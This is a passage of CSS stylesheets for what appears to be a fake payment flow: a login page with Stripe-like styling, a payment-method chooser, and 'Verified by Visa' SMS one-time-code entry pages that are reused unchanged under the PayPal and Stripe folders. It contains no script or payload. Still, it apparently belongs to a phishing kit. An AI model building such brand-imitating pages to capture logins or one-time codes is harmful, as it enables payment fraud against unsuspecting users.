    font-weight: 500;
}

.forgot-link:hover {
    text-decoration: underline;
}

input[type="email"],
input[type="password"] {
    width: 100%;
    padding: 12px 14px;
    font-size: 16px;
    border: 1px solid #e6ebf1;
    border-radius: 6px;
    outline: none;
    transition: all 0.2s ease;
    background-color: #ffffff;
    box-shadow: 0 1px 3px 0 rgba(50, 50, 93, 0.15), 0 1px 0 0 rgba(0, 0, 0, 0.02);
}

input[type="email"]:focus,
input[type="password"]:focus {
    border-color: #635bff;
    box-shadow: 0 0 0 3px rgba(99, 91, 255, 0.15);
}

/* Case à cocher */
.checkbox-container {
    display: flex;
    align-items: center;
    margin-bottom: 24px;
    font-size: 14px;
    color: #3c4257;
    cursor: pointer;
}

.checkbox-container input {
    background-color: #635bff;
    width: 16px;
    height: 16px;
    margin-right: 8px;
    cursor: pointer;
}

/* Bouton de connexion principal */
.btn-submit {
    width: 100%;
    padding: 12px;
    background-color: #a9a3ff; /* Teinte claire similaire à l'image */
    color: white;
    border: none;
    border-radius: 6px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.2s;
    margin-bottom: 24px;
}

.btn-submit:hover {
    background-color: #8f85ff;
}

/* Séparateur "Ou connectez-vous avec" */
.separator {
    display: flex;
    align-items: center;
    text-align: center;
    color: #8792a2;
    font-size: 13px;
    margin-bottom: 24px;
}

.separator::before,
.separator::after {
    content: '';
    flex: 1;
    border-bottom: 1px solid #e6ebf1;
}

.separator:not(:empty)::before {
    margin-right: .75em;
}

.separator:not(:empty)::after {
    margin-left: .75em;
}

/* Boutons de connexion tiers (Google, Clé d'accès, SSO) */
.btn-social {
    width: 100%;
    padding: 11px;
    background-color: #ffffff;
    border: 1px solid #e6ebf1;
    border-radius: 6px;
    font-size: 15px;
    font-weight: 500;
    color: #3c4257;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    margin-bottom: 12px;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.03);
    transition: background-color 0.2s;
}

.btn-social:hover {
    background-color: #f8f9fa;
}

.btn-social svg, .btn-social img {
    width: 18px;
    height: 18px;
    margin-right: 10px;
}

/* Bloc bas de page : Créer un compte */
.signup-box {
    margin-top: 24px;
    background-color: #f8f9fa;
    border: 1px solid #f0f3f6;
    border-radius: 6px;
    padding: 16px;
    text-align: center;
    font-size: 14px;
    color: #3c4257;
}

.signup-box a {
    color: #635bff;
    text-decoration: none;
    font-weight: 500;
}
</file>
<file: payment/style.css>
*{
  box-sizing:border-box; 
  margin:0; 
  padding:0;
}
  
body {
  font-family:system-ui; 
  background:#d6d6d6; 
  display:grid; 
  place-items:center; 
  min-height:100vh; 
  padding:20px;
}

.container {
  width:100%; 
  max-width:400px;
}
  
h1 {
  text-align:center; 
  margin-bottom:24px; 
  font-size:22px;
}
  
.list { 
  display:flex; 
  flex-direction:column; 
  gap:14px;
}

.pay-link {
  display:flex; 
  align-items:center; 
  justify-content:space-between;
  background:#fff; 
  padding:18px 20px; 
  border-radius:14px;
  text-decoration:none; 
  color:#111; 
  border:1.5px solid #e5e7eb;
  transition:.25s cubic-bezier(.16,1,.3,1);
  box-shadow: 2px 2px 10px rgb(0, 0, 0);
}

.pay-link:hover {
  transform:translateY(-2px) scale(1.01);
  border-color:#111;
  box-shadow:0 10px 25px rgba(0,0,0,.08);
}

.pay-link:active {
  transform:scale(.98);
}

.left {
  display:flex; 
  align-items:center; 
  gap:12px; 
  font-weight:600;
}

.icon {
  width:40px; 
  height:40px; 
  background:#f3f4f6; 
  border-radius:10px; 
  display:grid; 
  place-items:center; 
  font-size:20px;
}

.arrow {
  opacity:.3; 
  transition:.25s;
}

.pay-link:hover .arrow {
  opacity:1; 
  transform:translateX(4px);
}

/* Couleurs au survol */
.pay-link.card:hover {
  background:#faab00; 
  color:#fff; 
  border-color:#ffab00; 
}

.pay-link.paypal:hover {
  background:#000987; 
  color:#fff; 
  border-color:#000987; 
}

.pay-link.stripe:hover {
  background:#581fc2; 
  color:#fff; 
  border-color:#581fc2; 
}

.pay-link.autres:hover {
  background:#929292;
  color:#fff; 
  border-color:#929292;
}
</file>
<file: payment/cartes/style2.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
}

body {
    background-color: #e6e6e6;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 10px;
}

.checkout-container {
    width: 100%;
    max-width: 420px;
    background-color: #f4f4f4;
    border-radius: 6px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    border: 1px solid #ccc;
}

/* En-tête */
.checkout-header {
    background-color: #1a365d;
    color: white;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 15px;
}

.visa-logo {
    background-color: white;
    padding: 5px 15px;
    border-radius: 3px;
    display: flex;
    flex-direction: column;
    align-items: center;
    line-height: 1;
}

.visa-logo .verified {
    font-size: 8px;
    font-weight: bold;
    color: #0056b3;
    text-transform: uppercase;
}

.visa-logo .visa {
    font-size: 14px;
    font-weight: 900;
    color: #1a1f71;
    font-style: italic;
    letter-spacing: -0.5px;
}

.checkout-header h1 {
    font-size: 18px;
    font-weight: bold;
}

/* Contenu */
.checkout-content {
    padding: 20px 15px;
}

.checkout-content h2 {
    text-align: center;
    font-size: 20px;
    color: #222;
    margin-bottom: 20px;
}

/* Tableau récapitulatif */
.summary-box {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px 15px;
    margin-bottom: 20px;
}

.summary-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 8px;
    font-size: 14px;
}

.summary-row:last-child {
    margin-bottom: 0;
}

.summary-row .label {
    color: #333;
}

.summary-row .value {
    font-weight: bold;
    color: #111;
}

/* Alerte SMS */
.sms-alert {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px;
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 20px;
    font-size: 13px;
    color: #333;
}

.sms-alert i {
    color: #1a365d;
    font-size: 18px;
}

/* Formulaire */
.otp-form label {
    display: block;
    font-weight: bold;
    font-size: 14px;
    color: #222;
    margin-bottom: 12px;
}

.otp-inputs-container {
    display: flex;
    justify-content: space-between;
    gap: 8px;
    margin-bottom: 25px;
    background-color: white;
    padding: 10px;
    border: 1px solid #bce8f1;
    border-radius: 4px;
}

.otp-box {
    width: 45px;
    height: 45px;
    background-color: #e8f0fe;
    border: 1px solid #ccc;
    border-radius: 4px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
}

.otp-box:focus {
    outline: none;
    border-color: #1a365d;
    background-color: #fff;
}

/* Bouton Valider */
.submit-btn {
    width: 100%;
    background-color: #2b6cb0;
    color: white;
    border: none;
    padding: 12px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 4px;
    cursor: pointer;
    text-transform: uppercase;
    transition: background-color 0.2s;
}

.submit-btn:hover {
    background-color: #1a365d;
}
</file>
<file: payment/paypal/style2.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
}

body {
    background-color: #e6e6e6;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 10px;
}

.checkout-container {
    width: 100%;
    max-width: 420px;
    background-color: #f4f4f4;
    border-radius: 6px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    border: 1px solid #ccc;
}

/* En-tête */
.checkout-header {
    background-color: #1a365d;
    color: white;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 15px;
}

.visa-logo {
    background-color: white;
    padding: 5px 15px;
    border-radius: 3px;
    display: flex;
    flex-direction: column;
    align-items: center;
    line-height: 1;
    width: 50px;
}

.visa-logo .verified {
    font-size: 8px;
    font-weight: bold;
    color: #0056b3;
    text-transform: uppercase;
}

.visa-logo .visa {
    font-size: 14px;
    font-weight: 900;
    color: #1a1f71;
    font-style: italic;
    letter-spacing: -0.5px;
}

.checkout-header h1 {
    font-size: 18px;
    font-weight: bold;
}

/* Contenu */
.checkout-content {
    padding: 20px 15px;
}

.checkout-content h2 {
    text-align: center;
    font-size: 20px;
    color: #222;
    margin-bottom: 20px;
}

/* Tableau récapitulatif */
.summary-box {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px 15px;
    margin-bottom: 20px;
}

.summary-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 8px;
    font-size: 14px;
}

.summary-row:last-child {
    margin-bottom: 0;
}

.summary-row .label {
    color: #333;
}

.summary-row .value {
    font-weight: bold;
    color: #111;
}

/* Alerte SMS */
.sms-alert {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px;
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 20px;
    font-size: 13px;
    color: #333;
}

.sms-alert i {
    color: #1a365d;
    font-size: 18px;
}

/* Formulaire */
.otp-form label {
    display: block;
    font-weight: bold;
    font-size: 14px;
    color: #222;
    margin-bottom: 12px;
}

.otp-inputs-container {
    display: flex;
    justify-content: space-between;
    gap: 8px;
    margin-bottom: 25px;
    background-color: white;
    padding: 10px;
    border: 1px solid #bce8f1;
    border-radius: 4px;
}

.otp-box {
    width: 45px;
    height: 45px;
    background-color: #e8f0fe;
    border: 1px solid #ccc;
    border-radius: 4px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
}

.otp-box:focus {
    outline: none;
    border-color: #1a365d;
    background-color: #fff;
}

/* Bouton Valider */
.submit-btn {
    width: 100%;
    background-color: #2b6cb0;
    color: white;
    border: none;
    padding: 12px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 4px;
    cursor: pointer;
    text-transform: uppercase;
    transition: background-color 0.2s;
}

.submit-btn:hover {
    background-color: #1a365d;
}
</file>
<file: payment/stripe/style2.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
}

body {
    background-color: #e6e6e6;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 10px;
}

.checkout-container {
    width: 100%;
    max-width: 420px;
    background-color: #f4f4f4;
    border-radius: 6px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    border: 1px solid #ccc;
}

/* En-tête */
.checkout-header {
    background-color: #1a365d;
    color: white;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 15px;
}

.visa-logo {
    background-color: white;
    padding: 5px 15px;
    border-radius: 3px;
    display: flex;
    flex-direction: column;
    align-items: center;
    line-height: 1;
    width: 50px;
}

.visa-logo .verified {
    font-size: 8px;
    font-weight: bold;
    color: #0056b3;
    text-transform: uppercase;
}

.visa-logo .visa {
    font-size: 14px;
    font-weight: 900;
    color: #1a1f71;
    font-style: italic;
    letter-spacing: -0.5px;
}

.checkout-header h1 {
    font-size: 18px;
    font-weight: bold;
}

/* Contenu */
.checkout-content {
    padding: 20px 15px;
}

.checkout-content h2 {
    text-align: center;
    font-size: 20px;
    color: #222;
    margin-bottom: 20px;
}

/* Tableau récapitulatif */
.summary-box {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px 15px;
    margin-bottom: 20px;
}

.summary-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 8px;
    font-size: 14px;
}

.summary-row:last-child {
    margin-bottom: 0;
}

.summary-row .label {
    color: #333;
}

.summary-row .value {
    font-weight: bold;
    color: #111;
}

/* Alerte SMS */
.sms-alert {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px;
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 20px;
    font-size: 13px;
    color: #333;
}

.sms-alert i {
    color: #1a365d;
    font-size: 18px;
}

/* Formulaire */
.otp-form label {
    display: block;
    font-weight: bold;
    font-size: 14px;
    color: #222;
    margin-bottom: 12px;
}

.otp-inputs-container {
    display: flex;
    justify-content: space-between;
    gap: 8px;
    margin-bottom: 25px;
    background-color: white;
    padding: 10px;
    border: 1px solid #bce8f1;
    border-radius: 4px;
}

.otp-box {
    width: 45px;
    height: 45px;
    background-color: #e8f0fe;
    border: 1px solid #ccc;
    border-radius: 4px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
}

.otp-box:focus {
    outline: none;
    border-color: #1a365d;
    background-color: #fff;
}

/* Bouton Valider */
.submit-btn {
    width: 100%;
    background-color: #2b6cb0;
    color: white;
    border: none;
    padding: 12px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 4px;
    cursor: pointer;
    text-transform: uppercase;
    transition: background-color 0.2s;
}

.submit-btn:hover {
    background-color: #1a365d;
}
</file>
